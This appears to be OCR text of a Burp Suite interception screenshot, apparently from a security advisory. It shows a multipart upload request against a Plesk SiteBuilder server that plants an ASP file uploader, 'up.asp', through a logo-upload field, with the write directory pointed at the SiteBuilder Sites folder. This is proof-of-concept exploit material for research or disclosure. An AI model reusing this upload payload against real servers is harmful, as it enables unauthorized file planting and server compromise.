 burp suite professional v1.3.07 - licensed to NGS Software Ltd [30 user license]
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.1.3:2006
forward drop intercept is on action
raw params headers hex viewstate
-----------------------------7da804102ee
Content-Disposition: form-data; name="ctl00$ContentStep$RepeaterButtons$ctl00_ContentStep_RepeaterButtonsAK"
-----------------------------7da804102ee
Content-Disposition: form-data; name="ctl00$ContentStep$FileUploadLogo"; filename="up.asp"
Content-Type: text/plain
<%@ Language=VBScript %>
<%
option explicit
Response.Expires = -1
Server.ScriptTimeout = 600
%>
<!-- #include file="up-2.asp" -->
<%
' ****************************************************
' Change the value of the variable below to the pathname
' of a directory with write permissions, for example "C:\Inetpub\wwwroot"
Dim uploadsDirVar
uploadsDirVar = "D:\Program Files\Parallels\Plesk\SiteBuilder\Sites"
' ****************************************************
' Note: this file uploadTester.asp is just an example to demonstrate
' the capabilities of the freeASPUpload.asp class. There are no plans
' to add any new features to uploadTester.asp itself. Feel free to add
' your own code. If you are building a content management system, you
' may also want to consider this script: http://www.webfilebrowser.com/
function OutputForm()
%>
<form name="frmSend" method="POST" enctype="multipart/form-data" action="up.asp" onSubmit="return onSubmitForm();">
+ < > 0 matches
6:44 PM
8/26/2010